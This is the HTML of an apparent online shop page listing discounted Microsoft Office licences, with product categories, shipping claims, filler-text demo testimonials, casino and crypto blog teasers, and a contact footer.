			<div class="title-wrapper">Microsoft Office Professional Plus 2021 For Window/PC<p class="name product-title"><a href="https://bestdigitalsproducts.com/shop/soft/buys-2021/"></a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>439.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;439.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;69.99.</span></span>
</div><div class="add-to-cart-button"><a href="/demos/shop-demos/classic-shop/?add-to-cart=40319" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_40319" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="40319" data-product_sku="4567982-1-1" aria-label="Add to cart: &ldquo;Buys 2021&rdquo;" rel="nofollow" data-success_message="&ldquo;Buys 2021&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_40319" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div>
	            
					
<div class="product-small col has-hover product type-product post-50564 status-publish instock product_cat-office-apps has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-83%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://bestdigitalsproducts.com/shop/office-apps/buye-2021/">
					<img loading="lazy" decoding="async" width="247" height="296" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/excel-2021-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buye-2021" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="50564" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">Microsoft Excel 2021 for Mac<p class="name product-title"><a href="https://bestdigitalsproducts.com/shop/office-apps/buye-2021/"></a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;229.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;39.99.</span></span>
</div><div class="add-to-cart-button"><a href="/demos/shop-demos/classic-shop/?add-to-cart=50564" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_50564" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="50564" data-product_sku="" aria-label="Add to cart: &ldquo;Buye-2021&rdquo;" rel="nofollow" data-success_message="&ldquo;Buye-2021&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_50564" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div>
	            
					
<div class="product-small col has-hover product type-product post-55292 status-publish last instock product_cat-soft has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-76%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://bestdigitalsproducts.com/shop/soft/buy-2024/">
					<img loading="lazy" decoding="async" width="247" height="270" src="https://bestdigitalsproducts.com/wp-content/uploads/2024/10/Office-2021-Home-Student-EN-1-247x270.avif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buy 2024" /><img loading="lazy" decoding="async" width="247" height="296" src="https://bestdigitalsproducts.com/wp-content/uploads/2024/10/office2024-hb-en-2-comp-247x296.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="55292" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">Microsoft Office Home And Business 2024 For Mac OS <p class="name product-title"><a href="https://bestdigitalsproducts.com/shop/soft/buy-2024/"></a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;249.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;59.99.</span></span>
</div><div class="add-to-cart-button"><a href="/demos/shop-demos/classic-shop/?add-to-cart=55292" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_55292" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="55292" data-product_sku="4567982-2-1" aria-label="Add to cart: &ldquo;Buy 2024&rdquo;" rel="nofollow" data-success_message="&ldquo;Buy 2024&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_55292" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div>
	            
	        </div>
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" >Browse our categories</span><b></b></h3></div>

  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

          <div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visit product category Uncategorized" href="https://bestdigitalsproducts.com/product-category/uncategorized/">                <div class="box box-category has-hover box-badge hover-dark ">
                <div class="box-image" >
                  <div class="" >
                  <img loading="lazy" decoding="async" src="https://bestdigitalsproducts.com/wp-content/uploads/woocommerce-placeholder-247x296.png" alt="Uncategorized" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Uncategorized                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      12 Products                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div>
                <div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visit product category Office Apps" href="https://bestdigitalsproducts.com/product-category/office-apps/">                <div class="box box-category has-hover box-badge hover-dark ">
                <div class="box-image" >
                  <div class="" >
                  <img loading="lazy" decoding="async" src="https://bestdigitalsproducts.com/wp-content/uploads/woocommerce-placeholder-247x296.png" alt="Office Apps" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Office Apps                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      12 Products                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div>
                <div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visit product category Project &amp; Visio" href="https://bestdigitalsproducts.com/product-category/project-visio/">                <div class="box box-category has-hover box-badge hover-dark ">
                <div class="box-image" >
                  <div class="" >
                  <img loading="lazy" decoding="async" src="https://bestdigitalsproducts.com/wp-content/uploads/woocommerce-placeholder-247x296.png" alt="Project &amp; Visio" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Project &amp; Visio                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      5 Products                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div>
                <div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visit product category soft" href="https://bestdigitalsproducts.com/product-category/soft/">                <div class="box box-category has-hover box-badge hover-dark ">
                <div class="box-image" >
                  <div class="" >
                  <img loading="lazy" decoding="async" src="https://bestdigitalsproducts.com/wp-content/uploads/woocommerce-placeholder-247x296.png" alt="soft" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              soft                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      21 Products                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div>
        </div>
	<div id="gap-810726074" class="gap-element clearfix" style="display:block; height:auto;">
		
<style scope="scope">

#gap-810726074 {
  padding-top: 40px;
}
</style>
	</div>
	
<div class="row row-divided"  id="row-282395595">

	<div class="col medium-4 large-4"  >
		<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-center text-center"  style="margin:0px 0px 0px 0px;">
					<div class="icon-box-img has-icon-bg" style="width: 46px">
				<div class="icon">
					<div class="icon-inner" style="border-width:2px;color:rgb(182, 182, 182);">
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
			<h5 class="uppercase">Free Shipping on all orders</h5>						
<p>Get Free Shipping on all orders over $75 and free returns to our UK returns centre! Items are dispatched from the US and will arrive in 5-8 days.</p>
		</div>
	</div>
	
	
		</div>
	</div>

	

	<div class="col medium-4 large-4"  >
		<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-center text-center"  style="margin:0px 0px 0px 0px;">
					<div class="icon-box-img has-icon-bg" style="width: 46px">
				<div class="icon">
					<div class="icon-inner" style="border-width:2px;color:rgb(182, 182, 182);">
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
			<h5 class="uppercase">Amazing customer service</h5>						
<p>Get Free Shipping on all orders over $75 and free returns to our UK returns centre! Items are dispatched from the US and will arrive in 5-8 days.</p>
		</div>
	</div>
	
	
		</div>
	</div>

	

	<div class="col medium-4 large-4"  >
		<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-center text-center"  style="margin:0px 0px 0px 0px;">
					<div class="icon-box-img has-icon-bg" style="width: 46px">
				<div class="icon">
					<div class="icon-inner" style="border-width:2px;color:rgb(182, 182, 182);">
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
			<h5 class="uppercase">No Customs or Duty Fees!</h5>						
<p>We pay these fees so you don’t have to! The total billed at checkout is the final amount you pay, inclusive of VAT, with no additional charges at the time of delivery!</p>
		</div>
	</div>
	
	
		</div>
	</div>

	

<style scope="scope">

</style>
</div>
	<div id="gap-637167008" class="gap-element clearfix" style="display:block; height:auto;">
		
<style scope="scope">

#gap-637167008 {
  padding-top: 40px;
}
</style>
	</div>
	
<div class="slider-wrapper relative" id="slider-1306355403" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 2000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

  <div class="banner has-hover has-parallax" id="banner-968613568">
          <div class="banner-inner fill">
        <div class="banner-bg fill" data-parallax="-1" data-parallax-container=".banner" data-parallax-background>
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-574899541" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text dark">
              
              <div class="text-inner text-center">
                  
  <div class="icon-box testimonial-box icon-box-left text-left">
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:55%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            
<p>PBR kogi VHS commodo, single-origin coffee selvage kale chips. Fugiat try-hard ad aesthetic, tofu master cleanse typewriter tote bag accusamus sustainable ennui hella small batch cliche.</p>
          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name">Lucy Anderson</strong>
             <span class="testimonial-name-divider"> / </span>             <span class="testimonial-company test_company">Facebook</span>
          </div>
        </div>
  </div>

  
              </div>
           </div>
                            
<style scope="scope">

#text-box-574899541 {
  width: 78%;
}
#text-box-574899541 .text {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-968613568 {
  padding-top: 300px;
}
#banner-968613568 .bg.bg-loaded {
  background-image: 8011;
}
</style>
  </div>



  <div class="banner has-hover has-parallax" id="banner-1856030487">
          <div class="banner-inner fill">
        <div class="banner-bg fill" data-parallax="-1" data-parallax-container=".banner" data-parallax-background>
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-347986975" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text dark">
              
              <div class="text-inner text-center">
                  
  <div class="icon-box testimonial-box icon-box-left text-left">
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:55%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            
<p>PBR kogi VHS commodo, single-origin coffee selvage kale chips. Fugiat try-hard ad aesthetic, tofu master cleanse typewriter tote bag accusamus sustainable ennui hella small batch cliche.</p>
          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name">Rebecca Smith</strong>
             <span class="testimonial-name-divider"> / </span>             <span class="testimonial-company test_company">Twitter</span>
          </div>
        </div>
  </div>

  
              </div>
           </div>
                            
<style scope="scope">

#text-box-347986975 {
  width: 80%;
}
#text-box-347986975 .text {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-1856030487 {
  padding-top: 300px;
}
#banner-1856030487 .bg.bg-loaded {
  background-image: 8011;
}
</style>
  </div>



  <div class="banner has-hover has-parallax" id="banner-796768215">
          <div class="banner-inner fill">
        <div class="banner-bg fill" data-parallax="-1" data-parallax-container=".banner" data-parallax-background>
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-33234517" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text dark">
              
              <div class="text-inner text-center">
                  
  <div class="icon-box testimonial-box icon-box-left text-left">
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            
<p>PBR kogi VHS commodo, single-origin coffee selvage kale chips. Fugiat try-hard ad aesthetic, tofu master cleanse typewriter tote bag accusamus sustainable ennui hella small batch cliche.</p>
          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name">Jenny Brooks</strong>
             <span class="testimonial-name-divider"> / </span>             <span class="testimonial-company test_company">LinkedIn</span>
          </div>
        </div>
  </div>

  
              </div>
           </div>
                            
<style scope="scope">

#text-box-33234517 {
  width: 80%;
}
#text-box-33234517 .text {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-796768215 {
  padding-top: 300px;
}
#banner-796768215 .bg.bg-loaded {
  background-image: 8011;
}
</style>
  </div>


     </div>

     <div class="loading-spin dark large centered"></div>

     <style scope="scope">
             </style>
</div>


<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" style="font-size:undefined%;">Latest News</span><b></b></h3></div>

  
    <div class="row large-columns-4 medium-columns-3 small-columns-1 slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  		<div class="col post-item" data-animate="fadeInLeft">
			<div class="col-inner">
			<a href="https://bestdigitalsproducts.com/noticias-do-mercado-da-criptomoeda-mantle-mnt-em-abril-de-2025/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Notícias do Mercado da Criptomoeda Mantle (MNT) em abril de 2025</h5>
					<div class="post-meta is-small op-8">December 9, 2025</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Introdução ao mercado da criptomoeda MNT O mercado de criptomoeda tem se tornado cada vez [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" data-animate="fadeInLeft">
			<div class="col-inner">
			<a href="https://bestdigitalsproducts.com/kasinolounas-suomessa-kaikki-mita-sinun-tulee-tietaa/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Kasinolounas Suomessa: Kaikki Mitä Sinun Tulee Tietää</h5>
					<div class="post-meta is-small op-8">December 2, 2025</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Kasinolounas – Mitä Se Tarkoittaa? Kasinolounas on yhdistelmä pelien iloista ja laadukasta ruokailua, jota tarjoillaan [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" data-animate="fadeInLeft">
			<div class="col-inner">
			<a href="https://bestdigitalsproducts.com/the-ultimate-guide-to-mobile-casino-games-in-2025/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">The Ultimate Guide to Mobile Casino Games in 2025</h5>
					<div class="post-meta is-small op-8">November 26, 2025</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Introduction to Mobile Casino Games Mobile Casino Games have revolutionized the way people engage with [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" data-animate="fadeInLeft">
			<div class="col-inner">
			<a href="https://bestdigitalsproducts.com/fast-online-casino-slots-a-guide-to-high-speed-gaming-in-the-usa/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Fast Online Casino Slots: A Guide to High-Speed Gaming in the USA</h5>
					<div class="post-meta is-small op-8">November 23, 2025</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">The Rise of Instant Slot Gaming In recent years, Fast Online Casino Slots have transformed [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div>
</div>
		
				
</div>



</main>
<div class="seal-three bottom-left" style="position: relative;display: inline-block;margin: 0px;" ><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 preview-seal ui-state-default" data-hover="https://app.trustlock.co/images/TrustLockOriginal/trust-seal-badge-business-hover.png" id="business" style="width: 205px; padding: 0px; display: inline-block; float: left; margin: 8px;"><a class="link1" target="_blank" href="https://app.trustlock.co/trust-badge-seal-secure-TL-5528103230"><img src="https://bestdigitalsproducts.com/wp-content/uploads/2021/01/verified-business-trust-badge-seal.png"></a></div></div>
<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">About us</span><div class="is-divider small"></div>
		Best Digitals Products, founded in 2017, is an operated computer hardware and software eCommerce retailer.

		</div>
		<div id="nav_menu-3" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Quick Links</span><div class="is-divider small"></div><div class="menu-secondary-container"><ul id="menu-secondary" class="menu"><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://bestdigitalsproducts.com/elements/pages/contact/">Contact</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://bestdigitalsproducts.com/elements/pages/about/">About</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://bestdigitalsproducts.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-339"><a rel="privacy-policy" href="https://bestdigitalsproducts.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://bestdigitalsproducts.com/shipping-returns/">Shipping &#038; Returns</a></li>
</ul></div></div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">Contact Us</span><div class="is-divider small"></div>			<div class="textwidget"><div class="footer-address-item"><strong>Phone: </strong><a href="tel:7478773249"> (747) 877-3249<br />
Monday-Friday 9AM &#8211; 5PM </a><br />
<strong>Address:</strong> 6600 CA-27, Canoga Park, CA 91303, USA<br />
<strong>Email:</strong><a class="x_mailto-link" href="mailto:support@bestdigitalsproducts.com" target="_blank" rel="noopener noreferrer" data-auth="NotApplicable">support@bestdigitalsproducts.com</a><br />
<strong>Live chat:</strong> 24/7</div>
<div></div>
</div>
		</div>        
		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 